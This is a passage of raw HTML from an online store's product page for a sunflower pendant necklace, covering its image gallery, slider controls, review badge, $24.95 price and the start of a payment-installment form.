        <img src="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=246 246w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=493 493w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=600 600w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=713 713w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=823 823w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=990 990w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1100 1100w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1206 1206w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1346 1346w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1426 1426w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1646 1646w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841486397">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15731579027517__main-25048841617469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048841617469"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.666782729805014; --preview-ratio: 0.666782729805014;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=246 246w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=493 493w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=600 600w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=713 713w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=823 823w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=990 990w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1100 1100w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1206 1206w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1346 1346w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1426 1426w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1646 1646w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1946 1946w" width="1946" height="2918" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=246 246w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=493 493w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=600 600w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=713 713w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=823 823w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=990 990w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1100 1100w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1206 1206w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1346 1346w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1426 1426w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1646 1646w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=1946 1946w" width="1946" height="2918" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841617469">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15731579027517__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15731579027517__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15731579027517__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15731579027517__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15731579027517__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15731579027517__main-25048841584701"
            data-media-position="1"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15731579027517__main"
              aria-describedby="Thumbnail-template--15731579027517__main-0
"
            >
              <img src="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=54 54w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=74 74w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=104 104w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=162 162w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=208 208w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=324 324w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15731579027517__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048842108989"
              data-media-position="2"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-1
"
              >
                <img src="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=54 54w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=74 74w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=104 104w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=162 162w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=208 208w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=324 324w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15731579027517__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048841945149"
              data-media-position="3"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-2
"
              >
                <img src="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=54 54w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=74 74w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=104 104w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=162 162w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=208 208w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=324 324w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15731579027517__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048841781309"
              data-media-position="4"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-3
"
              >
                <img src="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=54 54w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=74 74w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=104 104w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=162 162w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=208 208w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=324 324w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15731579027517__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048841912381"
              data-media-position="5"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-4
"
              >
                <img src="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=54 54w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=74 74w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=104 104w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=162 162w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=208 208w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=324 324w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15731579027517__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048841486397"
              data-media-position="6"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-5
"
              >
                <img src="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=54 54w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=74 74w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=104 104w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=162 162w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=208 208w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=324 324w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15731579027517__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15731579027517__main-25048841617469"
              data-media-position="7"
              data-alt=""You Are My Sunshine" Sunflower Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--15731579027517__main"
                aria-describedby="Thumbnail-template--15731579027517__main-7
"
              >
                <img src="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=416" alt="&quot;You Are My Sunshine&quot; Sunflower Necklace" srcset="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=54 54w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=74 74w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=104 104w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=162 162w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=208 208w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=324 324w, //beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15731579027517__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15731579027517__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15731579027517__main"
        data-section="template--15731579027517__main"
        data-url="/products/sunflower-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  "You Are My Sunshine" Sunflower Necklace
                </h1>
                <a href="/products/sunflower-necklace" class="product__title">
                  <h2 class="h1">
                    "You Are My Sunshine" Sunflower Necklace
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AWHpqOG52Znd2QWNYU__judge_me_reviews_preview_badge_tjBmnq" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4532798980157'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.84' data-number-of-reviews='81' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.84' tabindex='0' aria-label='4.84 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 81 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--15731579027517__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15731579027517__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data" data-productid="4532798980157"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-productid="4532798980157" value="32058389397565">
                  <shopify-payment-terms variant-id="32058389397565" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:32058389397565,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32058389430333,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39720028569661,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&q